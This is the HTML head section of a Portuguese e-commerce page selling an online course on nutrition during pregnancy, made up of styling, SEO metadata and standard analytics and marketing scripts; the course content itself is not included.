.pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}.pum-theme-53239,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-53239 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-53239 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-53239 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-53239 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-53240,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-53240 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-53240 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53240 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53240 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-53236,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-53236 .pum-container,.pum-theme-lightbox .pum-container{padding:18px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #020202;background-color:#fff}.pum-theme-53236 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53236 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-53236 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 1px rgba(2,2,2,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-53237,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-53237 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-53237 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-53237 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53237 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-53235,.pum-theme-default-theme{background-color:#fff}.pum-theme-53235 .pum-container,.pum-theme-default-theme .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#f9f9f9}.pum-theme-53235 .pum-title,.pum-theme-default-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;font-style:normal;line-height:36px}.pum-theme-53235 .pum-content,.pum-theme-default-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400;font-style:inherit}.pum-theme-53235 .pum-content+.pum-close,.pum-theme-default-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:0;bottom:auto;top:0;padding:8px;color:#fff;font-family:inherit;font-weight:400;font-size:12px;font-style:inherit;line-height:36px;border:1px #fff;border-radius:0;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#00b7cd}#pum-53244{z-index:1999999999}#pum-53867{z-index:1999999999}#pum-53243{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://formacaonline.com/wp-content/uploads/2019/03/header-padrao.jpg" fetchpriority="high">

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Aprenda sobre alimentação e nutrição na gravidez e garanta uma gestação saudável. Inscreva-se e descubra as melhores práticas alimentares para grávidas." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://formacaonline.com/formacoes/alimentacao-e-nutricao-na-gravidez/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="FormaçãOnline | FormaçãOnline" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Alimentação e Nutrição na Gravidez - Formação Online" />
		<meta property="og:description" content="Aprenda sobre alimentação e nutrição na gravidez e garanta uma gestação saudável. Inscreva-se e descubra as melhores práticas alimentares para grávidas." />
		<meta property="og:url" content="https://formacaonline.com/formacoes/alimentacao-e-nutricao-na-gravidez/" />
		<meta property="og:image" content="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg" />
		<meta property="og:image:secure_url" content="https://formacaonline.com/wp-content/uploads/alimentacao-e-nutricao-na-gravidez-1.jpg" />
		<meta property="og:image:width" content="398" />
		<meta property="og:image:height" content="328" />
		<meta property="article:published_time" content="2019-05-29T16:50:10+00:00" />
		<meta property="article:modified_time" content="2024-07-08T14:20:48+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/formacaonline/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Alimentação e Nutrição na Gravidez - Formação Online" />
		<meta name="twitter:description" content="Aprenda sobre alimentação e nutrição na gravidez e garanta uma gestação saudável. Inscreva-se e descubra as melhores práticas alimentares para grávidas." />
		<meta name="twitter:image" content="https://formacaonline.com/wp-content/uploads/teste_slider_inicial_1250x750.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/formacaonline.com#listItem","position":1,"name":"Home","item":"https:\/\/formacaonline.com","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/encontrar-formacao\/#listItem","name":"Oferta Formativa"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/encontrar-formacao\/#listItem","position":2,"name":"Oferta Formativa","item":"https:\/\/formacaonline.com\/encontrar-formacao\/","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/#listItem","name":"Forma\u00e7\u00e3o Cont\u00ednua"},"previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/#listItem","position":3,"name":"Forma\u00e7\u00e3o Cont\u00ednua","item":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#listItem","name":"Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez"},"previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/encontrar-formacao\/#listItem","name":"Oferta Formativa"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#listItem","position":4,"name":"Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez","previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/#listItem","name":"Forma\u00e7\u00e3o Cont\u00ednua"}}]},{"@type":"Organization","@id":"https:\/\/formacaonline.com\/#organization","name":"Forma\u00e7\u00e3Online","description":"Forma\u00e7\u00e3Online","url":"https:\/\/formacaonline.com\/","email":"secretaria@formacaonline.com","telephone":"+351929116213","logo":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/Novo-Logo_FormacaOnline.png","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#organizationLogo","width":1000,"height":563},"image":{"@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/formacaonline\/","https:\/\/www.instagram.com\/formacao_online\/","https:\/\/www.youtube.com\/channel\/UCzaAcoiVsNENGbZC-wc-TOg","https:\/\/www.linkedin.com\/company\/formaonline\/"]},{"@type":"Product","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#wooCommerceProduct","name":"Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez","url":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/","sku":"course-238","image":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/alimentacao-e-nutricao-na-gravidez-1.jpg","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#productImage","width":398,"height":328,"caption":"Forma\u00e7\u00e3o Online em Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez"},"offers":{"@type":"Offer","url":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#wooCommerceOffer","price":89.9,"priceCurrency":"EUR","category":"Forma\u00e7\u00e3o Cont\u00ednua","availability":"https:\/\/schema.org\/InStock","priceSpecification":{"@type":"PriceSpecification","price":89.9,"priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"seller":{"@type":"Organization","@id":"https:\/\/formacaonline.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#webpage","url":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/","name":"Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez - Forma\u00e7\u00e3o Online","description":"Aprenda sobre alimenta\u00e7\u00e3o e nutri\u00e7\u00e3o na gravidez e garanta uma gesta\u00e7\u00e3o saud\u00e1vel. Inscreva-se e descubra as melhores pr\u00e1ticas alimentares para gr\u00e1vidas.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/formacaonline.com\/#website"},"breadcrumb":{"@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/alimentacao-e-nutricao-na-gravidez-1.jpg","@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#mainImage","width":398,"height":328,"caption":"Forma\u00e7\u00e3o Online em Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez"},"primaryImageOfPage":{"@id":"https:\/\/formacaonline.com\/formacoes\/alimentacao-e-nutricao-na-gravidez\/#mainImage"},"datePublished":"2019-05-29T17:50:10+01:00","dateModified":"2024-07-08T15:20:48+01:00"},{"@type":"WebSite","@id":"https:\/\/formacaonline.com\/#website","url":"https:\/\/formacaonline.com\/","name":"Forma\u00e7\u00e3Online","description":"Forma\u00e7\u00e3Online","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/formacaonline.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" id='google_gtagjs-js-consent-mode-data-layer'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
			<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="FormaçãOnline &raquo; Feed" href="https://formacaonline.com/feed/" />
					<link rel="shortcut icon" href="https://formacaonline.com/wp-content/uploads/2019/03/logo_favicon.png" type="image/x-icon" />
		
		
		
				







<style id='woocommerce-inline-inline-css' type='text/css'></style>







<style id='yith_wcbm_badge_style-inline-css' type='text/css'></style>



<style id='avada-stylesheet-inline-css' type='text/css'></style>






<style id='dashicons-inline-css' type='text/css'></style>



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-bba8ae54-2cd3-48d7-a5f8-a61f9849e946) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



































































<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1767990394" id="woo-coupon-url-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/formacaonline.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/js/scripts.js?ver=1767990394" id="myscript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="estado_pagamentos_loadmore-js-extra">
/* <![CDATA[ */
var estado_pagamentos_loadmore_params = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"product\":\"alimentacao-e-nutricao-na-gravidez\",\"post_type\":\"product\",\"name\":\"alimentacao-e-nutricao-na-gravidez\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":5,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/estado_pagamentos_loadmore.js?ver=1767990394" id="estado_pagamentos_loadmore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_170263717a38f9e3c712aac22c8fcf16","fragment_name":"wc_fragments_170263717a38f9e3c712aac22c8fcf16","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-before">
/* <![CDATA[ */
	
			
	
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-W6B944B" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["formacaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6B944B");
gtag("config", "AW-970840899");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://formacaonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://formacaonline.com/wp-json/wp/v2/product/22269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://formacaonline.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://formacaonline.com/?p=22269' />
<link rel="alternate" type="application/json+oembed" href="https://formacaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformacaonline.com%2Fformacoes%2Falimentacao-e-nutricao-na-gravidez%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://formacaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformacaonline.com%2Fformacoes%2Falimentacao-e-nutricao-na-gravidez%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.138.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD7MQ3Z');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 970840899 -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-970840899"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-970840899');
</script>

<!-- Event snippet for Finalizar Compra conversion page -->
<script type="rocketlazyloadscript">
window.addEventListener('DOMContentLoaded', function(){
	if(window.location.href.includes('order-received')){
		 gtag('event', 'conversion', {
      'send_to': 'AW-970840899/gCoHCKqanKYDEMO2984D',
      'value': document.querySelector('.amount').innerText.split('\n').pop().replace(/\D/g,'') / 100,
      'currency': 'EUR',
      'transaction_id': document.querySelector('.order strong').innerText
	  });
    }
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141030796-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141030796-1');
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mxhqsth5k2");
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><style></style><style type="text/css" id="css-fb-visibility"></style>	<noscript><style></style></noscript>
	<!--<pre>--><style type="text/css"></style>
<!--</pre>-->
            <style></style>

        <!-- Sendinblue Marketing automation WooCommerce integration and Chat: start --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                    (function() {window.sib ={equeue:[],client_key:"zwdwro125t0ysonk0xqp6625"};window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();</script><!-- Sendinblue Marketing automation WooCommerce integration and Chat: end -->			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '2326287334247543', {}, {
    "agent": "woocommerce-9.3.5-3.3.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.3.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'></style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl"></script>
  <script type="rocketlazyloadscript">
  grecaptcha.ready(function() {
      grecaptcha.execute('6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141030796-1"></script>

<script type="rocketlazyloadscript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-141030796-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics --><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.chaty-whatsapp-form:before{--wpr-bg-044b2e68-0daa-40d1-8347-7982efa80db7: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/whatsapp.png');}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-0cd25305-6436-4d63-85b8-446bd0a368fe: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/whatsapp-welcome-popup.png');}</style>
<noscript>
